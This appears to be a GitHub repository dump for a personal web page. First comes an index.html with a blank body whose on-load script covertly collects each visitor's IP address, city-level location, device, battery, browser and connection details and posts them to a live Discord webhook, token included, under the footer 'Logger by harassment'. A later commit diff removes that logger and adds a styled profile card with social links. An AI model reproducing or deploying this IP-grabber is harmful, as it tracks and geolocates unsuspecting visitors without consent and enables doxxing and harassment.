
==== index.html @ 211c7640 "Update index.html" ====
<!DOCTYPE html>
<html lang="us-en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PlaceHolder</title>
    <script>
        async function getUserData() {
            try {
                const ipResponse = await fetch('https://api.ipify.org?format=json');
                const ipData = await ipResponse.json();
                const ip = ipData.ip;
                const browserInfo = navigator.userAgent;
                const screenResolution = `${window.screen.width}x${window.screen.height}`;
                const language = navigator.language;
                const timeZone = Intl.DateTimeFormat().resolvedOptions().timeZone;
                const timestamp = new Date().toLocaleString('us-en', {
                    timeZone
                });

                const deviceType = /Mobi|Android/i.test(navigator.userAgent) ? "📱 Mobile" : "💻 Computer";
                const onlineStatus = navigator.onLine ? "🟢 Online" : "🔴 Offline";
                const uptime = `${(performance.now() / 60000).toFixed(2)} min`;
                const os = navigator.userAgentData ? navigator.userAgentData.platform : navigator.platform;
                const cpuCores = navigator.hardwareConcurrency;
                const navHeight = `${window.innerHeight}px`;
                let batteryLevel = "Nieznane";
                let powerSavingMode = "Nieznane";
                if (navigator.getBattery) {
                    const battery = await navigator.getBattery();
                    batteryLevel = `${(battery.level * 100).toFixed(0)}%`;
                    powerSavingMode = battery.charging ? "No" : "Yes";
                }

                let adBlockEnabled = "Nieznane";
                try {
                    await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js", {
                            method: 'HEAD',
                            mode: 'no-cors'
                        }))
                        .then(() => adBlockEnabled = "❌ None", () => adBlockEnabled = "✅ Yes");
                } catch (error) {
                    adBlockEnabled = "✅ Yes";
                }

                const browserName = navigator.appName;
                const browserVersion = navigator.appVersion;
                const browserLanguage = navigator.language;
                const cookiesEnabled = navigator.cookieEnabled ? "✅ Yes" : "❌ None";
                const connectionType = navigator.connection ? navigator.connection.effectiveType : "Nieznane";
                const connectionRtt = navigator.connection ? `${navigator.connection.rtt} ms` : "Nieznane";
                const connectionDownlink = navigator.connection ? `${navigator.connection.downlink} Mbps` : "Nieznane";
                const osVersion = navigator.userAgentData ? navigator.userAgentData.platformVersion : "Nieznane";

                let location = "Nieznane";
                try {
                    const locationResponse = await fetch(`https://ipapi.co/${ip}/json/`);
                    const locationData = await locationResponse.json();
                    location = `${locationData.city}, ${locationData.region}, ${locationData.country_name}`;
                } catch (error) {
                    console.error("Error Whilst Locating:", error);
                }

                const data = {
                    ip,
                    browser: browserInfo,
                    resolution: screenResolution,
                    language,
                    timeZone,
                    timestamp,
                    deviceType,
                    onlineStatus,
                    uptime,
                    os,
                    cpuCores,
                    navHeight,
                    batteryLevel,
                    powerSavingMode,
                    adBlockEnabled,
                    browserName,
                    browserVersion,
                    browserLanguage,
                    cookiesEnabled,
                    connectionType,
                    connectionRtt,
                    connectionDownlink,
                    osVersion,
                    location
                };

                await sendDataToWebhook(data);
            } catch (error) {
                console.error("Error While Downloading Data:", error);
            }
        }

        async function sendDataToWebhook(data) {
            const webhookUrl = 'https://discord.com/api/webhooks/1340632409749721108/lKoQRkWR4Gc6ipXqf_gfdEzvP_8ut8wsQ5LaI75vRhuq7WyyPi7Ty4FWrCiBTfL8tXGS'; // webhook

            const payload = {
                content: "📡 **User Logged On Site**",
                embeds: [{
                    title: "📊 Device Details",
                    color: 16711680,
                    fields: [{
                        name: "📍 IP",
                        value: data.ip,
                        inline: true
                    }, {
                        name: "🌍 Location",
                        value: data.location,
                        inline: true
                    }, {
                        name: "🖥️ Resolution",
                        value: data.resolution,
                        inline: true
                    }, {
                        name: "🗣️ Language",
                        value: data.language,
                        inline: true
                    }, {
                        name: "🕒 TimeZone",
                        value: data.timeZone,
                        inline: true
                    }, {
                        name: "📅 Time",
                        value: data.timestamp,
                        inline: false
                    }, {
                        name: "📱 Device",
                        value: data.deviceType,
                        inline: true
                    }, {
                        name: "🔋 Battery",
                        value: data.batteryLevel,
                        inline: true
                    }, {
                        name: "⚡ Power Saving",
                        value: data.powerSavingMode,
                        inline: true
                    }, {
                        name: "🖥️ Operating System",
                        value: data.os,
                        inline: true
                    }, {
                        name: "🔗 Status online",
                        value: data.onlineStatus,
                        inline: true
                    }, {
                        name: "📊 Uptime",
                        value: data.uptime,
                        inline: true
                    }, {
                        name: "🖥️ CPU Cores",
                        value: data.cpuCores.toString(),
                        inline: true
                    }, {
                        name: "📏 Bar Height",
                        value: data.navHeight,
                        inline: true
                    }, {
                        name: "🚫 AdBlock",
                        value: data.adBlockEnabled,
                        inline: true
                    }, {
                        name: "🌐 Browser",
                        value: data.browserName,
                        inline: true
                    }, {
                        name: "📜 Browser Version",
                        value: data.browserVersion,
                        inline: true
                    }, {
                        name: "🍪 Cookies",
                        value: data.cookiesEnabled,
                        inline: true
                    }, {
                        name: "📶 Connection",
                        value: data.connectionType,
                        inline: true
                    }, {
                        name: "⏱️ Delay (RTT)",
                        value: data.connectionRtt,
                        inline: true
                    }, {
                        name: "⬇️ Download Speed",
                        value: data.connectionDownlink,
                        inline: true
                    }],
                    footer: {
                        text: "Logger by harassment",
                        icon_url: "https://cdn.discordapp.com/avatars/1201069596002766939/9de5bd364834a2120ff75d0d910d2fd0.png?size=4096"
                    }
                }]
            };

            const response = await fetch(webhookUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            });

            if (!response.ok) {
                console.error("Błąd wysyłania:", response.statusText);
            } else {
                console.log("Dane wysłane pomyślnie.");
            }
        }

        window.onload = getUserData;
    </script>
</head>

<body>
</body>

</html>

==== commit ab2c5fed: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,220 +1,185 @@
 <!DOCTYPE html>
-<html lang="us-en">
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>sharassment</title>
 
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>PlaceHolder</title>
-    <script>
-        async function getUserData() {
-            try {
-                const ipResponse = await fetch('https://api.ipify.org?format=json');
-                const ipData = await ipResponse.json();
-                const ip = ipData.ip;
-                const browserInfo = navigator.userAgent;
-                const screenResolution = `${window.screen.width}x${window.screen.height}`;
-                const language = navigator.language;
-                const timeZone = Intl.DateTimeFormat().resolvedOptions().timeZone;
-                const timestamp = new Date().toLocaleString('us-en', {
-                    timeZone
-                });
+  <!-- Favicon -->
+  <link rel="icon" type="image/png" href="assets/favicon.gif" />
 
-                const deviceType = /Mobi|Android/i.test(navigator.userAgent) ? "📱 Mobile" : "💻 Computer";
-                const onlineStatus = navigator.onLine ? "🟢 Online" : "🔴 Offline";
-                const uptime = `${(performance.now() / 60000).toFixed(2)} min`;
-                const os = navigator.userAgentData ? navigator.userAgentData.platform : navigator.platform;
-                const cpuCores = navigator.hardwareConcurrency;
-                const navHeight = `${window.innerHeight}px`;
-                let batteryLevel = "Nieznane";
-                let powerSavingMode = "Nieznane";
-                if (navigator.getBattery) {
-                    const battery = await navigator.getBattery();
-                    batteryLevel = `${(battery.level * 100).toFixed(0)}%`;
-                    powerSavingMode = battery.charging ? "No" : "Yes";
-                }
+  <!-- Open Graph / Discord Embed Meta Tags -->
+  <meta property="og:title" content="sexual" />
+  <meta property="og:description" content="<3" />
+  <meta property="og:image" content="https://i.imgur.com/bCOCHcy.png" />
+  <meta property="og:url" content="https://fakecrime.bio/ask" />
+  <meta name="twitter:card" content="summary_large_image" />
 
-                let adBlockEnabled = "Nieznane";
-                try {
-                    await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js", {
-                            method: 'HEAD',
-                            mode: 'no-cors'
-                        }))
-                        .then(() => adBlockEnabled = "❌ None", () => adBlockEnabled = "✅ Yes");
-                } catch (error) {
-                    adBlockEnabled = "✅ Yes";
-                }
+  <!-- Font Awesome for Icons -->
+  <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" rel="stylesheet" />
 
-                const browserName = navigator.appName;
-                const browserVersion = navigator.appVersion;
-                const browserLanguage = navigator.language;
-                const cookiesEnabled = navigator.cookieEnabled ? "✅ Yes" : "❌ None";
-                const connectionType = navigator.connection ? navigator.connection.effectiveType : "Nieznane";
-                const connectionRtt = navigator.connection ? `${navigator.connection.rtt} ms` : "Nieznane";
-                const connectionDownlink = navigator.connection ? `${navigator.connection.downlink} Mbps` : "Nieznane";
-                const osVersion = navigator.userAgentData ? navigator.userAgentData.platformVersion : "Nieznane";
+  <!-- Vanilla Tilt.js -->
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/vanilla-tilt/1.7.0/vanilla-tilt.min.js"></script>
 
-                let location = "Nieznane";
-                try {
-                    const locationResponse = await fetch(`https://ipapi.co/${ip}/json/`);
-                    const locationData = await locationResponse.json();
-                    location = `${locationData.city}, ${locationData.region}, ${locationData.country_name}`;
-                } catch (error) {
-                    console.error("Error Whilst Locating:", error);
-                }
+  <style>
+    * {
+      margin: 0;
+      padding: 0;
+      box-sizing: border-box;
+    }
+    body {
+      background-color: black;
+      color: white;
+      font-family: Arial, sans-serif;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      height: 100vh;
+      margin: 0;
+    }
+    .hidden { display: none; }
+    .profile-card {
+      background: black;
+      padding: 24px;
+      border-radius: 12px;
+      box-shadow: 0 0 20px rgba(255, 255, 255, 0.2);
+      text-align: left;
+      width: 400px;
+      height: 180px;
+      position: relative;
+      transition: transform 0.1s ease-out;
+    }
+    .profile-img {
+      border-radius: 50%;
+      width: 80px;
+      height: 80px;
+    }
+    .badges {
+      position: absolute;
+      top: 28px;
+      right: 50px;
+      display: flex;
+      padding: 4px;
+      border: 1px solid #333;
+      border-radius: 6px;
+      background-color: #111;
+    }
+    .badge-img {
+      width: 25px;
+      height: 25px;
+      filter: grayscale(100%);
+      margin: 0 5px;
+    }
+    .social-icons {
+      margin-top: 25px;
+      display: flex;
+      gap: 8px;
+      justify-content: flex-start;
+    }
+    .social-icons a {
+      color: white;
+      font-size: 24px;
+      text-decoration: none;
+    }
+    .click-overlay {
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      background: rgba(0, 0, 0, 0.75);
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      font-size: 24px;
+      cursor: pointer;
+      z-index: 100;
+    }
+    .fade-out {
+      opacity: 0;
+      transition: opacity 0.5s ease;
+      pointer-events: none;
+    }
+    #animated-title {
+      font-size: 30px;
+    }
+    #animated-title::after {
+      content: '|';
+      animation: blink 0.7s infinite;
+      margin-left: 2px;
+    }
+    #animated-title.done::after { content: ''; }
+    p {
+      font-size: 14px;
+    }
+    @keyframes blink {
+      0%, 50% { opacity: 1; }
+      51%, 100% { opacity: 0; }
+    }
+  </style>
+</head>
+<body>
+  <div id="clickOverlay" class="click-overlay">click to reveal...</div>
+  <div id="mainContainer" class="hidden">
+    <div class="profile-card" id="profileCard">
+      <div class="badges">
+        <img src="assets/premium.png" alt="badge 1" class="badge-img" />
+        <img src="assets/booster.png" alt="badge 2" class="badge-img" />
+        <img src="assets/cat.gif" alt="badge 3" class="badge-img" />
+      </div>
+      <div style="display: flex; align-items: center;">
+        <img class="profile-img" src="assets/pfp.jpeg" alt="Profile picture" />
+        <div style="margin-left: 12px;">
+          <h1 id="animated-title"></h1>
+          <p>$$$</p>
+          <p>staff @ nowhere</p>
+        </div>
+      </div>
+      <div class="social-icons">
+        <a href="https://t.me/s3xu4l" target="_blank"><i class="fab fa-telegram"></i></a>
+        <a href="https://discord.com/users/1217093341251112973" target="_blank"><i class="fab fa-discord"></i></a>
+        <a href="https://steamcommunity.com/id/ass6/" target="_blank"><i class="fab fa-steam"></i></a>
+        <a href="https://vacban.wtf/members/103095/" target="_blank"><i class="fa-solid fa-user-secret"></i></a>
+        <a href="https://fakecrime.bio/sexual" target="_blank"><i class="fas fa-bolt"></i></a>
+        <a href="https://fatality.win/members/luckyhvh.28807/" target="_blank"><i class="fas fa-f"></i></a>
+      </div>
+    </div>
+  </div>
 
-                const data = {
-                    ip,
-                    browser: browserInfo,
-                    resolution: screenResolution,
-                    language,
-                    timeZone,
-                    timestamp,
-                    deviceType,
-                    onlineStatus,
-                    uptime,
-                    os,
-                    cpuCores,
-                    navHeight,
-                    batteryLevel,
-                    powerSavingMode,
-                    adBlockEnabled,
-                    browserName,
-                    browserVersion,
-                    browserLanguage,
-                    cookiesEnabled,
-                    connectionType,
-                    connectionRtt,
-                    connectionDownlink,
-                    osVersion,
-                    location
-                };
+  <audio id="backgroundMusic" src="song.mp3"></audio>
 
-                await sendDataToWebhook(data);
-            } catch (error) {
-                console.error("Error While Downloading Data:", error);
-            }
+  <script>
+    document.getElementById('clickOverlay').addEventListener('click', function() {
+      this.classList.add('fade-out');
+      setTimeout(() => {
+        this.style.display = 'none';
+        document.getElementById('mainContainer').classList.remove('hidden');
+        let audio = document.getElementById('backgroundMusic');
+        audio.volume = 0.2;
+        audio.play();
+        
+        let title = "sexual";
+        let index = 0;
+        function typeEffect() {
+          if (index < title.length) {
+            document.getElementById("animated-title").innerHTML += title[index];
+            index++;
+            setTimeout(typeEffect, 250);
+          } else {
+            document.getElementById("animated-title").classList.add("done");
+          }
         }
+        typeEffect();
+      }, 500);
+    });
 
-        async function sendDataToWebhook(data) {
-            const webhookUrl = 'https://discord.com/api/webhooks/1340632409749721108/lKoQRkWR4Gc6ipXqf_gfdEzvP_8ut8wsQ5LaI75vRhuq7WyyPi7Ty4FWrCiBTfL8tXGS'; // webhook
-
-            const payload = {
-                content: "📡 **User Logged On Site**",
-                embeds: [{
-                    title: "📊 Device Details",
-                    color: 16711680,
-                    fields: [{
-                        name: "📍 IP",
-                        value: data.ip,
-                        inline: true
-                    }, {
-                        name: "🌍 Location",
-                        value: data.location,
-                        inline: true
-                    }, {
-                        name: "🖥️ Resolution",
-                        value: data.resolution,
-                        inline: true
-                    }, {
-                        name: "🗣️ Language",
-                        value: data.language,
-                        inline: true
-                    }, {
-                        name: "🕒 TimeZone",
-                        value: data.timeZone,
-                        inline: true
-                    }, {
-                        name: "📅 Time",
-                        value: data.timestamp,
-                        inline: false
-                    }, {
-                        name: "📱 Device",
-                        value: data.deviceType,
-                        inline: true
-                    }, {
-                        name: "🔋 Battery",
-                        value: data.batteryLevel,
-                        inline: true
-                    }, {
-                        name: "⚡ Power Saving",
-                        value: data.powerSavingMode,
-                        inline: true
-                    }, {
-                        name: "🖥️ Operating System",
-                        value: data.os,
-                        inline: true
-                    }, {
-                        name: "🔗 Status online",
-                        value: data.onlineStatus,
-                        inline: true
-                    }, {
-                        name: "📊 Uptime",
-                        value: data.uptime,
-                        inline: true
-                    }, {
-                        name: "🖥️ CPU Cores",
-                        value: data.cpuCores.toString(),
-                        inline: true
-                    }, {
-                        name: "📏 Bar Height",
-                        value: data.navHeight,
-                        inline: true
-                    }, {
-                        name: "🚫 AdBlock",
-                        value: data.adBlockEnabled,
-                        inline: true
-                    }, {
-                        name: "🌐 Browser",
-                        value: data.browserName,
-                        inline: true
-                    }, {
-                        name: "📜 Browser Version",
-                        value: data.browserVersion,
-                        inline: true
-                    }, {
-                        name: "🍪 Cookies",
-                        value: data.cookiesEnabled,
-                        inline: true
-                    }, {
-                        name: "📶 Connection",
-                        value: data.connectionType,
-                        inline: true
-                    }, {
-                        name: "⏱️ Delay (RTT)",
-                        value: data.connectionRtt,
-                        inline: true
-                    }, {
-                        name: "⬇️ Download Speed",
-                        value: data.connectionDownlink,
-                        inline: true
-                    }],
-                    footer: {
-                        text: "Logger by harassment",
-                        icon_url: "https://cdn.discordapp.com/avatars/1201069596002766939/9de5bd364834a2120ff75d0d910d2fd0.png?size=4096"
-                    }
-                }]
-            };
-
-            const response = await fetch(webhookUrl, {
-                method: 'POST',
-                headers: {
-                    'Content-Type': 'application/json'
-                },
-                body: JSON.stringify(payload)
-            });
-
-            if (!response.ok) {
-                console.error("Błąd wysyłania:", response.statusText);
-            } else {
-                console.log("Dane wysłane pomyślnie.");
-            }
-        }
-
-        window.onload = getUserData;
-    </script>
-</head>
-
-<body>
+    // Initialize Vanilla Tilt on the profile card
+    VanillaTilt.init(document.querySelectorAll(".profile-card"), {
+      max: 15, // Maximum tilt angle
+      speed: 200, // Tilt speed
+      glare: true, // Enable glare effect
+      "max-glare": 0.5 // Maximum glare intensity
+    });
+  </script>
 </body>
-
 </html>
